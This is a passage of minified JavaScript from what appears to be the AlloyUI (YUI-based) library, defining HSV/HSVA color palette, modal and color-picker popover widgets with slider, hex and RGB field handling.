_hsContainerHeight:e>=a?n+=h:n+=t._hsContainerHeight/a*(a-e),n},_createSliders:function(){var e=this;e._createValueSlider()},_createValueSlider:function(){var t=this,n,r,i;n=t.get("contentBox"),r=new e.Slider({axis:"y",min:p,max:f}),r.RAIL_TEMPLATE=t.TPL_VALUE_CANVAS,r.THUMB_TEMPLATE=t.TPL_VALUE_THUMB,r.render(t._valueSliderContainer),i=n.one("."+_).get("offsetHeight"),r.set("length",t._valueSliderContainer.get("offsetHeight")+i/2),r.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),r.on("valueChange",t._onValueChange,t),t._valueSlider=r},_getContainerClassName:function(){return y},_getFieldValue:function(e){return e.one("."+X).get("value")},_getHexValue:function(e){return e.substring(1)},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:o,type:"hex",unit:"",value:"ff0000"}},_getHSVArray:function(e){return n.toArray(e,"HSV")},_getXYFromHueSaturation:function(e,t){var n=this,r,i;return r=n._calculateX(e),i=n._calculateY(t),[r,i]},_normalizeHexValue:function(e){var t="";return e.indexOf("#")===0&&(e=e.substring(1)),e.length===3&&(t="fff"),(e+=t).toUpperCase()},_onSelectedChange:function(e){var t=this;e.src!==r.UI_SRC&&t._updateViewByHEX(e.newVal)},_onValueChange:function(e){var t=this,i,s,o,u,a,l,c,h,p,d;e.src!==r.UI_SRC&&(h=e.newVal,t._hsContainer.setStyle("opacity",1-h/f),c=t._colorThumb.getXY(),p=c[0]-t._hsContainerXY[0]+t._colorThumbGutter,d=c[1]-t._hsContainerXY[1]+t._colorThumbGutter,o=t._calculateHue(p),l=t._calculateSaturation(d),h=f-h,u=t._calculateRGBColor(o,l,h),a=n.toArray(u),i=n.toHex(u),s=t._getHexValue(i,a),t._resultView.setStyle("backgroundColor",i),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._vContainer,h),t._setFieldValue(t._rContainer,a[0]),t._setFieldValue(t._gContainer,a[1]),t._setFieldValue(t._bContainer,a[2]),t.fire("valueChange",{value:h,hexColor:i}),t.set("selected",s,{src:r.UI_SRC}))},_renderContainer:function(){var t=this,n;n=t._getContainerClassName(),t._paletteContainer=e.Node.create(i.sub(t.TPL_CONTAINER,{subClass:n})),t._renderViewContainer()},_renderViewContainer:function(){var t=this;t._viewContainer=e.Node.create(t.TPL_VIEW_CONTAINER),t._renderViewContainerContent(),t._paletteContainer.appendChild(t._viewContainer)},_renderViewContainerContent:function(){var e=this;e._renderImageContainer(),e._renderValueContainer()},_renderField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_LABEL_VALUE,{classLabel:t.classLabel||"",label:t.label,labelUnit:t.unit,max:t.max,maxlength:t.maxlength,min:t.min,type:t.type,value:t.value}))},_renderOutputField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_OUTPUT,{label:t.label,maxlength:t.maxlength,type:t.type,value:t.value}))},_renderHexNode:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:q})),s=n._getHexContainerConfig(),n._outputContainer=n._renderOutputField(r,s),t.appendChild(r),n._labelValueRGBContainer=r},_renderFields:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:F+" autofit-col"})),s=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:I+" autofit-col"})),n._hContainer=n._renderField(r,{label:n.get("strings").h,max:360,maxlength:3,min:0,type:"hue",unit:"&#176;",value:c}),n._sContainer=n._renderField(r,{label:n.get("strings").s,max:a,maxlength:3,min:0,type:"saturation",unit:"%",value:a}),n._vContainer=n._renderField(r,{label:n.get("strings").v,max:f,maxlength:3,min:0,type:"value",unit:"%",value:f}),n._rContainer=n._renderField(s,{classLabel:z,label:n.get("strings").r,max:255,maxlength:3,min:0,type:"r",unit:"",value:255}),n._gContainer=n._renderField(s,{classLabel:z,label:n.get("strings").g,max:255,maxlength:3,min:0,type:"g",unit:"",value:0}),n._bContainer=n._renderField(s,{classLabel:z,label:n.get("strings").b,max:255,maxlength:3,min:0,type:"b",unit:"",value:0}),t.appendChild(r),t.appendChild(s),n._labelValueHSVContainer=r,n._labelValueRGBContainer=s},_renderImageBackdrop:function(){var e=this;e._hsImageBackdrop=e._hsImageContainer.appendChild(e.TPL_IMAGE_BACKDROP)},_renderImageContainer:function(){var e;e=this._viewContainer.appendChild(this.TPL_IMAGE_WRAPPER),this._hsImageContainer=e.one("."+E),this._renderImageBackdrop(),this._renderHSContainer(),this._renderThumb()},_renderHSContainer:function(){var e=this;e._hsContainer=e._hsImageContainer.appendChild(e.TPL_HS_CONTAINER)},_renderValueContainer:function(){this._valueContainer=this._viewContainer.appendChild(this.TPL_VALUE_CONTAINER),this._valueContainer=this._valueContainer.one(".autofit-row"),this._renderValueSliderContainer(),this._renderValueRightSideContainer()},_renderValueRightSideContainer:function(){var e,t,n,r;r=this._valueContainer.appendChild(this.TPL_VALUE_RIGHT_SIDE_CONTAINER),n=r.one("."+B),this._renderResultBackdrop(n),this._renderResultView(n),t=r.one("."+H),this._renderHexNode(t),e=r.one("."+P),this._renderFields(e),this.get("controls")||e.hide()},_renderValueSliderContainer:function(){this._valueSliderWrapper=this._valueContainer.appendChild(this.TPL_VALUE_SLIDER_WRAPPER),this._valueSliderContainer=this._valueSliderWrapper.one("."+L)},_renderResultBackdrop:function(e){var t=this;t._resultViewBackdrop=e.appendChild(t.TPL_VIEW_BACKDROP)},_renderResultView:function(e){var t=this;t._resultView=e.appendChild(t.TPL_RESULT_VIEW)},_renderThumb:function(){var e=this;e._colorThumb=e._hsContainer.appendChild(e.TPL_HS_THUMB)},_setHSContainerXY:function(){var e=this;e._hsContainerXY=e._hsContainer.getXY()},_setFieldValue:function(e,t){e.one("."+X).set("value",t)},_setValueSliderContainerStyle:function(e,t){var n=this,r;r=n._calculateRGBColor(e,t,100),n._valueSliderContainer.setStyle("backgroundColor",r)},_uiSetWidth:function(e){e=i.isNumber(e)?e+this.DEF_UNIT:e,e?(this._paletteContainer.setStyle("width",e),this._paletteContainer.removeClass(b)):(this._paletteContainer.setStyle("width",""),this._paletteContainer.addClass(b)),this._updateViewByHEX(this.get("selected"))},_updatePaletteThumbPosition:function(
e){var t=this;t._colorThumb.setXY([e[0]-t._colorThumbGutter,e[1]-t._colorThumbGutter])},_updateViewFromInput:function(e){var t=this,n;n=e.getAttribute("data-type"),n==="hue"||n==="saturation"||n==="value"||n==="alpha"?t._updateViewByHSVA(e):n==="r"||n==="g"||n==="b"?t._updateViewByRGB(e):n==="hex"&&t._updateViewByHEXNode(e)},_updateViewByHSVA:function(e){var t=this,i,s,o,u,a,c,h,p;o=t._getFieldValue(t._hContainer),h=t._getFieldValue(t._sContainer),p=t._getFieldValue(t._vContainer),u=t._getXYFromHueSaturation(o,h),t._colorThumb.setStyles({left:u[0],top:u[1]}),t._valueSlider.set("value",f-p,{src:r.UI_SRC}),a=t._calculateRGBColor(o,h,p),c=n.toArray(a),i=n.toHex(a),s=t._getHexValue(i,c),t._resultView.setStyle("backgroundColor",i),t._setValueSliderContainerStyle(o,h),t._hsContainer.setStyle("opacity",1-(l-p)/l),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._rContainer,c[0]),t._setFieldValue(t._gContainer,c[1]),t._setFieldValue(t._bContainer,c[2]),t.fire("hsvaInputChange",{hexColor:i,node:e}),t.set("selected",s,{src:r.UI_SRC})},_updateViewByRGB:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;d=t._getFieldValue(t._rContainer),s=t._getFieldValue(t._gContainer),i=t._getFieldValue(t._bContainer),v=t._calculateRGBArray(d,s,i),a=n.toHSV(v),c=t._getHSVArray(a),h=c[0],y=c[1],b=c[2],m=t._calculateRGBColor(h,y,b),g=n.toArray(m),o=n.toHex(m),u=t._getHexValue(o,g),p=t._getXYFromHueSaturation(h,y),t._colorThumb.setStyles({left:p[0],top:p[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),t._resultView.setStyle("backgroundColor",o),t._setValueSliderContainerStyle(h,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),t._setFieldValue(t._outputContainer,u),t._setFieldValue(t._hContainer,h),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t.fire("rgbInputChange",{hexColor:o,node:e}),t.set("selected",u,{src:r.UI_SRC})},_updateViewByHEXNode:function(e){var t=this,n;n=e.get("value"),t._updateViewByHEX(n),t.fire("hexInputChange",{hexColor:n,fieldNode:e}),t.set("selected",n,{src:r.UI_SRC})},_updateViewByHEX:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;u=t._normalizeHexValue(e),u=u.substr(0,6),c=n.toHSV(u),h=n.toArray(c,"HSV"),p=h[0],y=h[1],b=h[2],m=n.toRGBA(c),g=n.toArray(m),v=g[0],o=g[1],i=g[2],d=t._getXYFromHueSaturation(h[0],h[1]),t._colorThumb.setStyles({left:d[0],top:d[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),a="#"+u,t._resultView.setStyle("backgroundColor",a),t._setValueSliderContainerStyle(p,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),s=t._getFieldValue(t._outputContainer),e.toLowerCase()!==s.toLowerCase()&&t._setFieldValue(t._outputContainer,e),t._setFieldValue(t._hContainer,p),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t._setFieldValue(t._rContainer,v),t._setFieldValue(t._gContainer,o),t._setFieldValue(t._bContainer,i)},_validateFieldValue:function(e){var t=this,n,r,i,s;return n=t.get("fieldValidator"),i=n[e.getAttribute("data-type")],r=!1,s=e.get("value"),i&&i.test(s)&&(r=!0),r}},{CSS_PREFIX:s("hsv-palette"),ATTRS:{controls:{validator:i.isBoolean,value:!0,writeOnce:!0},fieldValidator:{validator:i.isObject,value:{alpha:J,b:J,g:J,hex:V,hue:K,r:J,saturation:$,value:$}},selected:{validator:i.isString,value:"ff0000ff"},strings:{value:{a:"A",b:"B",g:"G",h:"H",r:"R",hex:"Hex",s:"S",v:"V"}}},NAME:"hsv-palette",NS:"hsv-palette"});e.HSVPalette=Q},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],skinnable:!0});
YUI.add("aui-hsva-palette",function(e,t){var n=e.Lang,r=e.Color,i=e.Widget,s=e.getClassName,o=0,u=255,a=360,f=100,l=100,c=8,h=s("hsv-container-alpha"),p=s("hsv-alpha-canvas"),d=s("hsv-alpha-slider-container"),v=s("hsv-alpha-slider-wrapper"),m=s("hsv-alpha-thumb"),g=s("hsv-alpha-image"),y=/^([a-f0-9]{6}|[a-f0-9]{8}|[a-f0-9]{3})$/i,b=e.Base.create("hsva-palette",e.HSVPalette,[],{TPL_ALPHA_CANVAS:'<span class="'+p+'"></span>',TPL_ALPHA_SLIDER_WRAPPER:'<div class="autofit-col '+v+'"><div class="'+d+'"></div></div>',TPL_ALPHA_THUMB:'<span class="'+m+'"><span class="'+g+'"></span></span>',initializer:function(){var e=this;e.set("fieldValidator.hex",y),e.after("selectedChange",e._updateAlphaValue,e),e.onceAfter("render",e._updateAlphaValue,e)},_afterHexInputChange:function(e){var t=this,n=e.hexColor,r=n.substr(6,2),s=parseInt(r,16);t._alphaSlider.set("value",u-s,{src:i.UI_SRC}),t._alphaSliderContainer.setStyle("backgroundColor",n),t._resultView.setStyle("opacity",s/u),t._setFieldValue(t._aContainer,s)},_calculateRGBArray:function(e,t,n){var i=this,s;return s=255-i._alphaSlider.get("value"),r.fromArray([e,t,n,s],"RGBA")},_calculateRGBColor:function(t,n,r){var i=this,s=255-i._alphaSlider.get("value");return e.UA.ie===8?i._calculateRGB(t,n,r,s):i._calculateRGBA(t,n,r,s)},_calculateRGBA:function(e,t,i,s){var o="rgb(255, 0, 0, 0)",u,c;if(n.toInt(e)!==a||n.toInt(t)!==f||n.toInt(i)!==l)u="hsva("+(e===a?a-1:e)+", "+t+"%, "+i+"%, "+s+")",o=r.toRGBA(u),n.toInt(s)===0&&(c=r.toArray(o),c[3]="0",o=r.fromArray(c,"RGBA"));return o},_convertColor:function(e,t,n){var i,s;return s=n==="hex",t==="hex"&&(e="#"+e),s?n="Hex":n=(n+"a").toUpperCase(),i=r["to"+n](e),s&&(i=i.substr(1)),i},_getContainerClassName:function(){var t=this,n;return n=e.HSVAPalette.superclass._getContainerClassName.call(t),n+=" "+h,n},_getHexValue:function(e,t){var n,r;return n=parseInt(t[3],10).toString(16),n.length===1&&(n="0"+n),r=e+n,r.substring(1)},_getHSVArray:function(e){return r.toArray(e,"HSVA")},_createAlphaSlider:function(){var t=this,n,r,i;r=t.get("contentBox"),i=new e.Slider({axis:"y",min:o,max:u}),i.RAIL_TEMPLATE=t.TPL_ALPHA_CANVAS,i.THUMB_TEMPLATE=t.TPL_ALPHA_THUMB,i.render(t._alphaSliderContainer),n=r.one("."+g).get("offsetHeight"),i.set("length",t._alphaSliderContainer.get("offsetHeight")+n/2),i.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),i.on("valueChange",t._onAlphaChange,t),t._alphaSlider=i},_createSliders:function(){var t=this;e.HSVAPalette.superclass._createSliders.call(t),t._createAlphaSlider()},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:c,suffix:"-hex",type:"hex",unit:"",value:"ff0000ff"}},_normalizeHexValue:function(e){var t="";return e.length===3?t="fffff":e.length===6&&(t="ff"),e+=t},_onAlphaChange:function(e){var t=this,n,s,o,a,f,c,h,p,d,v;e.src!==i.UI_SRC&&(n=e.newVal,t._resultView.setStyle("opacity",1-n/u),s=t._colorThumb.getXY(),o=s[0]-t._hsContainerXY[0]+t._colorThumbGutter,a=s[1]-t._hsContainerXY[1]+t._colorThumbGutter,f=t._calculateHue(o),c=t._calculateSaturation(a),h=l-t._valueSlider.get("value"),p=t._calculateRGBA(f,c,h,u-n),d=r.toArray(p),v=t._getHexValue(r.toHex(p),d),t._setFieldValue(t._outputContainer,v),t._setFieldValue(t._aContainer,u-n),t._setFieldValue(t._rContainer,d[0]),t._setFieldValue(t._gContainer,d[1]),t._setFieldValue(t._bContainer,d[2]))},_renderAlphaSliderContainer:function(){var t=this,n;n=e.Node.create(this.TPL_ALPHA_SLIDER_WRAPPER),t._valueSliderWrapper.insert(n,"after"),t._alphaSliderContainer=n.one("."+d)},_renderFields:function(){var t=this;e.HSVAPalette.superclass._renderFields.apply(t,arguments),t._aContainer=t._renderField(t._labelValueHSVContainer,{label:t.get("strings").a,max:255,maxlength:3,min:0,suffix:"-a",type:"alpha",unit:"",value:u})},_renderViewContainerContent:function(){var t=this;e.HSVAPalette.superclass._renderViewContainerContent.call(t),t._renderAlphaSliderContainer()},_updateAlphaValue:function(){var e=this._getFieldValue(this._aContainer),t="#"+this.get("selected").substr(0,6);this._alphaSlider.set("value",u-e,{src:i.UI_SRC}),this._alphaSliderContainer.setStyle("backgroundColor",t),this._resultView.setStyle("opacity",e/u)}},{NAME:"hsva-palette",NS:"hsva-palette"});e.HSVAPalette=b},"3.1.0-deprecated.54",{requires:["aui-hsv-palette"],skinnable:!0});
YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
